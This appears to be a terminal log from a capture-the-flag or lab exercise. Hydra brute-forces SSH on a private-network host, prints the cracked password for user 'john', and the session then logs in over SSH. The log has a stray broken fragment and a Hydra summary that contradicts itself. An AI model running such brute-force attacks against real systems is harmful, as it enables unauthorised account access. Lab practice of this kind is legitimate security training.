 ┌──(kali㉿kali)-[~/Desktop/dc]
└─$ hydra -l john  -P passlist.txt  192.168.169.243 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
yway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-08 00:26:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://192.168.169.243:22/
[22][ssh] host: 192.168.169.243   login: john   password: !!Gn1k_3r3hwl4m_v3R
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-08 00:26:40
┌──(kali㉿kali)-[~/Desktop/dc]
└─$ ssh john@192.168.169.243
The authenticity of host '192.168.169.243 (192.168.169.243)' can't be established.
ED25519 key fingerprint is SHA256:Lsb6ouxQMAaxY482/0MurBrd+OCss96vQzdMn6Te7hM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.169.243' (ED25519) to the list of known hosts.
john@192.168.169.243's password:
Permission denied, please try again.
john@192.168.169.243's password:
Permission denied, please try again.
john@192.168.169.243's password:
Last login: Wed Oct 27 02:05:25 2021 from 10.0.2.15
john@red:~$
john@red:~$
john@red:~$
john@red:~$